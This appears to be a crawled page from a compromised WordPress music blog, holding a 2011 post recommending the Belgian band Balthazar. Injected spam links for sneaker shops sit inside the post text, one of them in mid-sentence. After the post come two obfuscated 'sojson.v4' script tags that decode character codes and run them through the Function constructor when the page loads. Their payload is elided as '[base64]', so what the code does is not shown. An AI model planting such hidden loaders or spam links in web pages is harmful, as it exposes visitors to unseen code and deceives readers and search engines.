

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewlofi.com/balthazar/
body_size: 10499
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FF4T8BD45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FF4T8BD45');
</script>
	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Balthazar &#8211; The New LoFi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Feed" href="https://thenewlofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Comments Feed" href="https://thenewlofi.com/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (MP3 Feed)" href="https://thenewlofi.com/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (Monthly Mixtape)" href="https://thenewlofi.com/feed/tnlf-mixtape/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Balthazar Comments Feed" href="https://thenewlofi.com/balthazar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Fbalthazar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Fbalthazar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://thenewlofi.com/wp-content/themes/cmylofi_v03/style.css?ver=6.9' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.2" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.2" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://thenewlofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewlofi.com/wp-json/wp/v2/posts/3904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewlofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://thenewlofi.com/balthazar/" />
<link rel='shortlink' href='https://thenewlofi.com/?p=3904' />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #fbee5d            }

            #related_posts_thumbnails li:hover {
                background-color: #fbee5d;
            }

            .relpost_content {
                font-size: 20px;
                color: #666314;
            }

            .relpost-block-single {
                background-color: #fbee5d;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #fbee5d;
            }
        </style>

        <link rel="pingback" href="https://thenewlofi.com/xmlrpc.php">
    
<link rel="shortcut icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/lofi_favicon.ico" type="image/x-icon" />
      
      
      

<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff" type="font/woff2" crossorigin="anonymous" />
    

<link href="https://fonts.googleapis.com/css?family=Rubik:300,500,700" rel="stylesheet">

    
<link href="https://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Source+Serif+Pro" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Song+Myung" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:300" rel="stylesheet">
    
    
    
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/home.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/single-v01.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/results.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css" />
 <!-- 
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tile.css" />
-->
<link rel='stylesheet' media='screen and (max-width: 1280px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css"  />
<link rel='stylesheet' media='screen and (max-width: 1050px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/iphone.css"  />

    
    
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-192x192.png" sizes="192x192" />
    
    
    
    
      
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js"></script>  
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/videoresize.js"></script>   
<style> 
/* to the body element */
.noscroll { overflow: hidden; }

.overlay { 
   position: fixed; 
   overflow-y: scroll;
   top: 0; right: 0; bottom: 0; left: 0; }

	/* for some reason this aria code is being added to the related post thumbnails so that they don't appear. 
[aria-hidden="true"] { display: none; }
[aria-hidden="false"] { display: block; }
	*/
</style> 
    
    
    

    
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3904 single-format-standard wp-theme-cmylofi_v03 group-blog has-header-image colors-light">
    
    
    
<main>

    
   <header>
     <h1><a href="/">The New LoFi</a></h1>
     <dl>
       <dt><a href="/ten/" style="background: #F3C; padding: 2px 6px; border-radius:2px; color:#fff;">Ten Years</a></dt>
       <dt><a href="/category/mixtapes/">Podcast</a></dt>
       <dt><a href="/merch/">Merch</a></dt> 
       <dt id="btn-menu" onclick="openNav()"><a href="javascript:void(0)" class="open-overlay">Menu</a></dt>
       <dt id="btn-menuclose" onclick="closeNav()"><a href="javascript:void(0)" class="close-overlay">&times;</a></dt>
       <dt id="btn-search" onclick="openSearch()"><a href="javascript:void(0)" >Search</a></dt>
     </dl>
   </header>
   
   
   <hr />
   
    
   <nav class="overlay" aria-hidden="true">
     <dl>
       <dt>The New LoFi</dt>
       <dd><a href="/about/">About</a></dd>
       <dd><a href="mailto:superfresh@thenewlofi.com">Contact</a></dd>
       <dd><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></dd>
       <dd><a href="/apprenticeship/">Apprenticeship</a></dd>
       <dd><a href="https://www.thenewlofi.com/privacy-policy/">Privacy Policy</a></dd>
       <!-- <dd><a href="/support-tnlf/">Support</a></dd> -->
       <dt>Staff Writers</dt>
       <dd><a href="/author/dbakun/">Damon Gregory</a></dd>
       <dd><a href="/author/jmichael/">James Michael</a></dd>
       <dd><a href="/author/jchristensen/">Jarrett Edmund</a></dd>
       <dd><a href="/author/buzoma/">Bobby Uzoma</a></dd>
       <dd><a href="/author/jdonovan/">James Donovan</a></dd>
       <dd><a href="/author/ncaruso/">Nico Carusoo</a></dd>
       <dd><a href="/author/blacey/">Bruno Lacey</a></dd>
       <dd><a href="/author/ccilliers/">Chris Cilliers</a></dd>
       <dd><a href="/author/tsurey/">Ol Wallace</a></dd>
    </dl>
       
     <dl>
       <dt>All Sections</dt>
       <dd><a href="/category/mixtapes/">Mixtapes</a></dd>
       <dd><a href="/archives/">The Archives</a></dd>
       <dd><a href="/category/fresh-music/">Latest</a></dd>
       <!-- <dd><a href="/category/radar/">News</a></dd> --> <!-- news, new releases, and "Music radar" becomes reposts from soundcloud -->
       <dd><a href="/category/interviews/">Interviews</a></dd> 
       <dd><a href="/category/stories/">Stories</a></dd>
       <dd><a href="/merch/">Merch</a></dd>
       <dd><a href="/ten/">Ten Years</a></dd>
       <!-- <dd><a href="xxx">Festivals</a></dd> -->
       <!--
       <dd><a href="xxx">Gear Reviews</a></dd>
       <dd><a href="xxx">News</a></dd>
       <dd><a href="xxx">Shop</a></dd> -->
       
       <dt>Social Media</dt>
       <dd><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></dd>
       <dd><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></dd>
       <dd><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></dd>
       <dd><a href="https://hypem.com/site/the+new+lofi/15524">The Hype Machine</a></dd>
       <!-- <dd><a href="xxx">YouTube</a></dd>
       <dd><a href="xxx">Vimeo</a></dd> -->
       <dd><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></dd>
       <dd><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></dd>
	   <dd><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></dd>
   </dl>
     
     <dl>
       <dt>Mixtapes</dt>
        <dd><a href="https://thenewlofi.com/christmas-in-the-islands/">Christmas In The Islands</a></dd>
        <dd><a href="https://thenewlofi.com/november-2025-mixtape/">November 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/october-2025-mixtape/">October 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/september-2025-mixtape/">September 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/august-2025-mixtape/">August 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/july-2025-mixtape/">July 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/june-2025-mixtape/">June 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/may-2025-mixtape/">May 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/april-2025-mixtape/">April 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/march-2025-mixtape/">March 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/february-2025-mixtape/">February 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/january-2025-mixtape/">January 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/christmas-at-the-movies-mixtape/">Christmas at the Movies Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/december-2024-mixtape/">December 2024 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/november-2024-mixtape/">November 2024 Mixtape</a></dd>
 
       <dd class="more"><a href="/category/mixtapes/">&nbsp;+&nbsp;&nbsp;See all mixtapes</a></dd>
     </dl>
    
     <dl>
       <dt>Regulars</dt>
       <!-- <dd><a href="/category/motevideo-monday/">Montevideo Mondays</a></dd> -->
       <dd><a href="/category/festival-review/">Playback: Festival Reviews</a></dd>
       <dd><a href="/category/what-we-are-listening-to/">What We Are Listening To</a></dd>
       <dd><a href="/category/chillwave-wednesday/">Chillwave Wednesdays</a></dd>
       <!-- <dd><a href="/categroy/the-downlo/">The DownLo</a></dd> 
       <dd><a href="/category/new-lofinds/">The New LoFinds</a></dd> -->
       <dd><a href="/category/lofix/">Your LoFix</a></dd>
       <dd><a href="/category/throwback-thursday/">Throwback Thursday</a></dd>
       <dd><a href="/category/fresh-friday-mix/">Fresh Friday Mix</a></dd>
       <dd><a href="/category/the-weekend-fuzz/">The Weekend Fuzz</a></dd> 
       <!-- <dd><a href="/category/weekend-bangers/">Weekend Bangers</a></dd> -->
       <dd><a href="/category/soul-sunday/">Soul Sunday</a></dd>
	   <dd><a href="/category/jazz-underground/">Jazz Underground</a></dd>
       
       <dt><a href="/category/mixtapes/" style="opacity: 1;">Podcast: Monthly Mixtape</a></dt>
       <dd><a href="https://podcasts.apple.com/gb/podcast/the-new-lofi-mixtape/id1504713949" target="_blank">Apple Podcasts</a></dd>
       <dd><a href="https://play.acast.com/s/the-new-lofi-mixtape" target="_blank">Acast</a></dd>
       <dd><a href="https://www.stitcher.com/show/the-new-lofi-monthly-mixtape" target="_blank">Stitcher</a></dd>
       <dd><a href="https://music.amazon.com/podcasts/e98c3c5e-050b-42ed-a6cc-a583003e146c/THE-NEW-LOFI-MIXTAPE" target="_blank">Amazon Music</a></dd>
     </dl>
       

       
   
   </nav>

    <div id="search">
 	   

<form role="search" method="get" class="search-form" id="searchForm" action="https://thenewlofi.com/">
	<label for="search-form-697e926f10421">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697e926f10421" class="search-field" placeholder="Search &hellip;" value="" name="s" autocomplete="off"  /><span id="btn-searchclose" onclick="closeSearchBTN()"><a href="javascript:void(0)">&times;</a></span>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
    </div>

   
   <hr />
    
    

    
    
    

	
 <section id="content">
		

			
   
<article id="post-3904" class="post" class="post-3904 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music tag-balthazar">
		
        
	
        
		            <!-- to put featured image before title-->
            <a href="https://thenewlofi.com/balthazar/"><img width="500" height="333" src="https://thenewlofi.com/wp-content/uploads/2011/06/balthazar.jpeg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" sizes="100vw" /></a>
              
              
              <!-- <a href="https://thenewlofi.com/author/jmichael/">James Michael</a>
              -->
			  
            <div class="entry-meta"><span>Posted by <a href="https://thenewlofi.com/author/jmichael/">James Michael</a> on Sunday, May 29th, 2011</span></div><!-- .entry-meta --><h3>Balthazar</h3><p><img decoding="async" src="https://thenewlofi.com/wp-content/uploads/2011/06/balthazar.jpeg" alt="" title="balthazar" width="500" height="333" class="aligncenter size-full wp-image-4140" /></p>
<p>A <a rel="nofollow" href="http://shapish.com/?page_id=2" target="_blank">Belgian friend of mine</a> tipped me off to a new(ish) Indie Rock/Pop band from his homeland called &#8220;<a rel="nofollow" href="https://www.facebook.com/balthazarband" target="_blank">Balthazar</a>.&#8221; They are hugely popular in Belgium and the UK, yet they are still flying under the radar here in the US. There is one reason for this. Balthazar is focused mainly on their live show. </p>
<p>The band, which <a class="keys_words" href="/fccjfCshop">nike air jordan 1 high og sp union bbs fd2565 100</a> formed in 2004, didn&#8217;t release their debut album &#8220;<a rel="nofollow" href="http://www.amazon.com/applause-balthazar/dp/B003NQ6SJK/ref=sr_1_1?s=music&#038;ie=UTF8&#038;qid=1306681628&#038;sr=1-1" target="_blank">Applause</a>&#8221; until 2010! While this might make it tough for people to get exposed to the music who don&#8217;t live close enough to the bands tour route, I think it worked in Balthazar&#8217;s favor. They&#8217;ve had plenty of time to explore and develop their sound at live shows while releasing singles along the way. It makes the live show so much more important, sacred and the fan base more dedicated, passionate. It&#8217;s probably best way music could be appreciated. </p>
<p>So while I&#8217;m quite aware this is in contradiction to all of the above, here are a couple tracks from their album, but i suggest you go see them live if you get a chance.</p>
<p>[audio:https://thenewlofi.com/wp-content/audio/2011/05/Balthazar-Wire.mp3|titles=Balthazar &#8211; Wire]<br />
<a class="m" title="right click to download" href="https://thenewlofi.com/wp-content/audio/2011/05/Balthazar-Wire.mp3"><strong>Balthazar</strong> &#8211; Wire</a></p>
<p>[audio:https://thenewlofi.com/wp-content/audio/2011/05/Balthazar-Fifteen Floors.mp3|titles=Balthazar &#8211; Fifteen Floors]<br />
<a class="m" title="right click to download" href="https://thenewlofi.com/wp-content/audio/2011/05/Balthazar-Fifteen Floors.mp3"><strong>Balthazar</strong> &#8211; Fifteen Floors</a></p>
<p>[audio:https://thenewlofi.com/wp-content/audio/2011/05/Balthazar-Blues For Rosann.mp3|titles=Balthazar &#8211; Blues For Rosann]<br />
<a class="m" title="right click to download" href="https://thenewlofi.com/wp-content/audio/2011/05/Balthazar-Blues For Rosann.mp3"><strong>Balthazar</strong> &#8211; Blues For Rosann</a></p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="/fccbebxshop">nike ja 1 scratch</a></li>
<li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfedavshop/air-jordan-3-cardinal-red-ct8532-126-release-date/">SBD &#8211; The Air Jordan 31 Joins The Space Jam Celebration Red CT8532 &#8211; Nike Air Jordan 1 Mid University Gold White Yellow Gold Black &#8211; 126 Release Date</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><dl class="tags"><dd><a href="https://thenewlofi.com/tag/balthazar/" rel="tag">Balthazar</a></dd></dl>        
      
	
    

	<div class="entry-content">
		        
        


	</div><!-- .entry-content -->

 
        
        
        
	
</article><!-- .post #post-## -->
                
                
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewlofi.com/gil-scott-heron-passes-away-at-62/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Gil Scott-Heron Passes Away at 62</span></a></div><div class="nav-next"><a href="https://thenewlofi.com/memorial-day-mixtape/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Memorial Day Mixtape<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>


    
    <div class="sidebar"> 
  
    
    
      <h3>Latest Posts</h3>
      <ul>
 
		  
		    <li><a href="https://thenewlofi.com/beautifully-composed-indie-electronic-music-inspired-by-daily-dad-life/">Beautifully composed indie-electronic music inspired by daily dad life</a></li>
  <li><a href="https://thenewlofi.com/rozsas-collab-with-verb-t-drifts-through-the-hazy-space-between-insomnia-and-introspection/">Rozsa&#8217;s collab with Verb T drifts through the hazy space between insomnia and introspection</a></li>
  <li><a href="https://thenewlofi.com/prime-nights-follow-up-album-to-limitless-takes-us-on-a-lo-fi-journey-of-jazz-hop/">Prime Night&#8217;s follow-up album to &#8220;Limitless&#8221; takes us on a lo-fi journey of jazz-hop</a></li>
  <li><a href="https://thenewlofi.com/fizzy-legs-radio-jan-26/">Fizzy Legs Radio Jan 26</a></li>
  <li><a href="https://thenewlofi.com/heavy-rotation-new-year-new-electronic-music/">Heavy Rotation: new year, new electronic music</a></li>
  <li><a href="https://thenewlofi.com/illo-trios-second-album-creates-a-sound-in-seach-of-new-ground/">illo.trio&#8217;s second album creates a sound in search of new ground</a></li>
  <li><a href="https://thenewlofi.com/three-electronic-producers-to-look-out-for-in-2026/">Three electronic producers to look out for in 2026</a></li>
  <li><a href="https://thenewlofi.com/vilde-releases-a-new-single-to-tease-his-upcoming-album-qualia-at-odds/">Vilde releases a new single to tease his upcoming album &#8220;Qualia At Odds&#8221;</a></li>
  <li><a href="https://thenewlofi.com/47720-2/">The new album from Swiss five-piece, Muralim, is quietly confident jazz</a></li>
  <li><a href="https://thenewlofi.com/trip-tease-is-back-with-some-laid-back-disco-house/">Trip Tease is back with some laid-back disco house</a></li>
		  
		 
        		        		  
        
      </ul>   
        
      <h3>Disclaimer</h3>
      <p>The New LoFi's main focus is finding unsigned bands, djs and producers. We aim to promote musicians who  want to be promoted. With that said, some of the content on the site also comes from copywritten and protected sources. We exist to promote the artists not steal from them. If for any reason there is an issue with any copy written content, please contact us immediately and the content will be removed from the site.</p>
    
    
      <!-- 10 YEAR ANNIVERSARY BANNER AD -->
     
    <div style="background:#fff55d;"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/spacer.gif" height="35" /></div>
    <a href="https://www.thenewlofi.com/ten"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/TNLF-TYA-340x615-1.gif" /></a>
    
    
    </div><!-- .sidebar -->
    
    
    
<!--       
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
	</aside>#secondary -->
            
     <br clear="all" />
   </section> <!-- #content -->
   
   
      <hr />
      
    <section id="relatedposts">
		<h4>You may also like</h4>
		<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://thenewlofi.com/get-wrapped-up-in-some-gorgeous-ambient-electronic-music-from-the-new-holland-andrews-single-aura/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2024/05/repapawn-2-336x220.gif" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Get wrapped up in some gorgeous ambient electronic music with the new Holland Andrews single, &quot;Aura&quot;</h2></div></div></a><a href="https://thenewlofi.com/cherry-glazerr-daddi-2/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/04/CherryGlazerr-bw01-500x333-336x250.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Cherry Glazerr: Daddi</h2></div></div></a><a href="https://thenewlofi.com/shafkkat-puts-a-dance-floor-spin-on-amethysts-new-single-loving-is-a-crime/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2025/07/shafkkat-1000x655-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Shafkkat puts a dance floor spin on Amethyst&#039;s new single: &quot;Loving Is A Crime&quot;</h2></div></div></a><a href="https://thenewlofi.com/rival-consoles-set-to-release-ninth-studio-album-landscape-from-memory/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2025/04/rival-consoles-2000x1310-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 